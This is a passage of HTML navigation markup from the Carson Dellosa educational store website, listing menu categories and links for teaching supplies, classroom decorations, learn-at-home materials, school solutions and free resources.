                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_teachingsupplies_math_2024__15628.original.jpg">
                                Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_teachingsupplies_hol_2024__90072.original.jpg">
                                Early Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_teachingsupplies_languagearts_2024__90541.original.jpg">
                                Language Arts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_stem_challenges__37979.original.png">
                                Science &amp; STEM
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_healthsafety_2024__96865.original.jpg">
                                Health &amp; Safety
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sel_emotions_bbs_westicktogether__65044.original.png">
                                Social Emotional Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_social%20studies_2022__26502.original.png">
                                Social Studies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/spanish__76144.original.jpg">
                                Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_sba__55086.original.png">
                                Summer Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_assessment%26testprep_2022__28274.original.png">
                                Assessment &amp; Test Prep
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/christian/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_christian_2022__91880.original.png">
                                Christian
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-classroom-decorations">
                        <a class="navPages-action navPages-main has-subMenu navPages-classroom-decorations"
        href="https://www.carsondellosa.com/classroom-decorations/" >
        Classroom Decorations
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children categories">
                <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/classroom-decorations/categories/">
                    Categories
                </a>
                <ul class="navPage-childList navPage-childList--categories" id="navPages-61">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/categories/accents/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/accents_category_2__18066.original.jpg">
                                Accents
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_borders_2025__91034.original.jpg">
                                Bulletin Board Borders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_decor_retroremix__04289.original.png">
                                Bulletin Board Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_poster_charts_craftycool__49974.original.png">
                                Charts &amp; Posters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_retroremix_tiny__79193.original.png">
                                Classroom Calendars
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/letters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_letters_craftycool__91972.original.png">
                                Letters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-tags-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_nametaglabels_2024__98467.original.jpg">
                                Name Tags &amp; Labels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-plates/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_nameplates_2023__03577.original.png">
                                Name Plates
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/pocket-charts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_pocketcard_2024__48785.original.jpg">
                                Pocket Charts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_printables_2024__66577.original.jpg">
                                Printables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/stickers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_teachingsupplies_stickers_wst__44129.original.png">
                                Stickers
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children classroom-themes">
                <a class="navPage-subMenu-action navPage-subMenu-action--classroom-themes shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/">
                    Classroom Themes
                </a>
                <ul class="navPage-childList navPage-childList--classroom-themes" id="navPages-91">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_retroremix_tiny__39506.original.png">
                                Retro Remix
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_webelong_2023__45522.original.jpg">
                                We Belong
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_craftycool__94521.original.png">
                                Crafty and Cool
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_ericcarle_brand__52502.original.png">
                                Eric Carle
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_decor_kindvibes__28577.original.png">
                                Kind Vibes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_kindvibes__46328.original.png">
                                Happy Place
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bbsets-2023_02__21214.original.jpg">
                                Grow Together
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bulletinboardsets_2024-__96299.original.jpg">
                                We Stick Together
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_seasonal_2021%282%29__74577.original.png">
                                Seasonal
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/" data-img="">
                                Classroom Styles
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-learn-at-home">
                        <a class="navPages-action navPages-main has-subMenu navPages-learn-at-home"
        href="https://www.carsondellosa.com/learn-at-home/" >
        Learn at Home
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children categories">
                <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/learn-at-home/categories/">
                    Categories
                </a>
                <ul class="navPage-childList navPage-childList--categories" id="navPages-274">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/categories/activity-books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_activitybooks_2023__32212.original.jpg">
                                Activity Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/workbooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_school_elamath__83864.original.jpg">
                                Workbooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/flash-cards/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_flashcards_2022__28521.original.png">
                                Flash Cards
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_earlylearning-puzzlesgames-640__20240.original.jpg">
                                Puzzles &amp; Games
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_storybooks%26readers_2022__89332.original.jpg">
                                Storybooks &amp; Readers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_specialneeds%26inclusion_2023__69083.original.jpg">
                                Special Needs &amp; Inclusion
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children subjects">
                <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/learn-at-home/subjects/">
                    Subjects
                </a>
                <ul class="navPage-childList navPage-childList--subjects" id="navPages-277">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_early-learning_2023__53183.original.jpg">
                                Early Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_math_2021%282%29__69399.original.jpg">
                                Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_reading-writing_2023__16123.original.jpg">
                                Reading &amp; Writing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_spanish_2022__55252.original.png">
                                Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/stem-science/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_learnathome%28stem%26science%29__54472.original.jpg">
                                STEM &amp; Science
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sba__63454.original.png">
                                Summer Learning
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-school-solutions">
                        <a class="navPages-action navPages-main has-subMenu navPages-school-solutions"
        href="https://www.carsondellosa.com/school-orders/" >
        School Solutions
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children our-school-solutions">
                <a class="navPage-subMenu-action navPage-subMenu-action--our-school-solutions shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/school-solutions/our-school-solutions/">
                    Our School Solutions
                </a>
                <ul class="navPage-childList navPage-childList--our-school-solutions" id="navPages-948">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_school_ela_math__05189.original.jpg">
                                ELA &amp; Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_school_elementaryclassroomkits__60347.original.jpg">
                                Elementary Classroom Kits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_spanish_2022__85932.original.png">
                                Emergent Bilingual/Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_learnathome__33051.original.jpg">
                                Family Engagement
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_africanamericanhistory_2021__60169.original.jpg">
                                Literacy
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_grades-pk-640__03501.original.jpg">
                                PreK and School Readiness
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_spotlightonreading__00234.original.png">
                                Spotlight on Reading
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_learningcenters-640__31428.original.jpg">
                                STEM
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_languagearts_2023_1__72060.original.png">
                                Hands-on Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_school_sel__84932.original.jpg">
                                Social Emotional Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/belonging-representation/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/webcat_belongingrepresentation_tiny__32548.original.png">
                                Belonging &amp; Representation
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/bargain-bookshop/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_storybooks%26readers_2022__39999.original.jpg">
                                Bargain Bookshop
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/school-orders/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children how-we-can-help-your-school">
                <a class="navPage-subMenu-action navPage-subMenu-action--how-we-can-help-your-school shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/">
                    How We Can Help Your School
                </a>
                <ul class="navPage-childList navPage-childList--how-we-can-help-your-school" id="navPages-654">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-orders/carson-dellosa-direct/how-to-contact-us/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_school%282021%29-1__47678.original.jpg">
                                How to Contact Us
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/purchase-order-faqs/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_school%282021%29-1__07426.original.jpg">
                                Purchase Order FAQs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/how-we-can-help-your-school/conferences-events/" data-img="">
                                Conferences &amp; Events
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/school-orders/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-free-resources">
                        <a class="navPages-action navPages-main has-subMenu activePage navPages-free-resources"
        href="https://www.carsondellosa.com/free-resources/" >
        Free Resources
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children resource-type">
                <a class="navPage-subMenu-action navPage-subMenu-action--resource-type shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/free-resources/resource-type/">
                    Resource Type
                </a>
                <ul class="navPage-childList navPage-childList--resource-type" id="navPages-887">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/resource-type/awards-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_printables_awards__89193.original.png">
                                Awards &amp; Incentives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28calendar%29_2022__96698.original.jpg">
                                Calendars
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables_classroomdecor__56358.original.png">
                                Classroom Décor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/050223_maynewsletter-classroommanagement__48343.original.png">
                                Classroom Management
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/x/cat_printables_classroomorg__14466.original.png">
                                Classroom Organization
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/a/cat_printables%28ebooks%29_2021__54288.original.jpg">
                                eBooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28hands-on%20learning%29_2021__91272.original.png">
                                Hands-On Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_printables%28printables%29_2021__05025.original.jpg">
                                Printables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_printables%28puzzles-%26-games%29_2021__63429.original.jpg">
                                Puzzles &amp; Games
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/resource-type/samples/" data-img="">
                                Samples
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/free-resources/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children subject">
                <a class="navPage-subMenu-action navPage-subMenu-action--subject shop-all navPages-action has-subMenu activePage"
                    href="https://www.carsondellosa.com/free-resources/subject/">
                    Subject
                </a>
                <ul class="navPage-childList navPage-childList--subject" id="navPages-876">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/free-resources/subject/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/v/cat_printables%28spring%29_2023__84070.original.png">
                                Seasonal
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_printables%28early-learning%29_2021__95744.original.jpg">
                                Early Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/free-resources/subject/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_printables%28language%20arts%29_2022__16543.original.png">
